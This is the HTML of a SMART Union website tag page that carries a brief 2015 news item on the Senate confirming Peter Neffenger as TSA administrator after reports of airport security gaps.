menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="70ff92ea22615beff09856f0d15bc026" id="site-content" role="main"><header data-rocket-location-hash="adc90250f183493bfa5bc0ed5f25cc02" class="archive-header has-text-align-center header-footer-group pb-0"><div data-rocket-location-hash="c95abc34b6d9c7cd35247a44843cfd73" class="archive-header-inner section-inner medium"><h1 class="archive-title heading-size-1 font-heading text-primary text-left my-0"> <span class="color-accent">Tag:</span> <span>Peter Neffenger</span></h1></div></header><div data-rocket-location-hash="9cca41bbccbe20cca6f43897e3c9cc14" class="no-print breadcrumbs mg-container  mb-16 mt-6" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Peter Neffenger</span><meta property="url" content="https://www.smart-union.org/tag/peter-neffenger/"><meta property="position" content="3"></span></div><div data-rocket-location-hash="c4cc3ac591aa6e45e93e946a7ce366a5" class="mg-container flex mb-0 flex-col md:flex-row"><div data-rocket-location-hash="ecefdad498b0a7f39622dc1e243415f4" class="w-full md:w-2/3 pb-0"><article class="post-37826 post type-post status-publish format-standard hentry category-aviation-news category-news category-washington tag-neffenger tag-peter-neffenger tag-tsa tag-tsa-administrator-peter-neffenger" id="post-37826"><div class="post-inner  pt-0 thin "><div class="entry-content"><figure id="attachment_29201" aria-describedby="caption-attachment-29201" style="width: 150px" class="wp-caption alignleft"><img decoding="async" class="size-thumbnail wp-image-29201" style="border: 1px solid black" alt="TSA Peter V. Neffenger" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" width="150" height="150" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2015/06/TSA-Peter-V.-Neffenger-150x150.jpg" /><noscript><img decoding="async" class="size-thumbnail wp-image-29201" style="border: 1px solid black" alt="TSA Peter V. Neffenger" src="https://www.smart-union.org/wp-content/uploads/2015/06/TSA-Peter-V.-Neffenger-150x150.jpg" width="150" height="150" /></noscript><figcaption id="caption-attachment-29201" class="wp-caption-text"><br />Neffenger</figcaption></figure><p>WASHINGTON –  The Senate voted on Monday, June 22, to confirm a new leader for the Transportation Security Administration in the wake of reports of startling security gaps at U.S. airports.</p><p>Coast Guard Vice Adm. Peter Neffenger was confirmed as the agency&#8217;s new administrator by a vote of 81-1. Neffenger was nominated by President Barack Obama in April, before revelations that auditors for the Homeland Security Department&#8217;s inspector general were repeatedly able to sneak mock explosives and weapons through security checkpoints.</p><p>&#8220;Vice Adm. Neffenger will certainly have a tough job ahead of him. We&#8217;re all aware of the recent inspector general report that questioned the TSA&#8217;s ability to meet its security mission without change,&#8221; Majority Leader Mitch McConnell, R-Ky., said on the Senate floor ahead of the vote.</p><p>Read more from <a href="http://www.foxnews.com/politics/2015/06/22/senate-overwhelmingly-confirms-new-tsa-administrator/" target="_blank" rel="noopener">Fox News</a>.</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/neffenger/" rel="tag">Neffenger</a>, <a href="https://www.smart-union.org/tag/peter-neffenger/" rel="tag">Peter Neffenger</a>, <a href="https://www.smart-union.org/tag/tsa/" rel="tag">TSA</a>, <a href="https://www.smart-union.org/tag/tsa-administrator-peter-neffenger/" rel="tag">TSA Administrator Peter Neffenger</a> </span></li></ul></div></div></article></div><div data-rocket-location-hash="1e68b79a6998679dec3be5991c2f0c64" class="w-full md:w-1/3 md:ml-30 pb-0"></div></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="SMART Union" height="57" width="280" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg"><noscript><img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"></noscript> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-70145881"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get 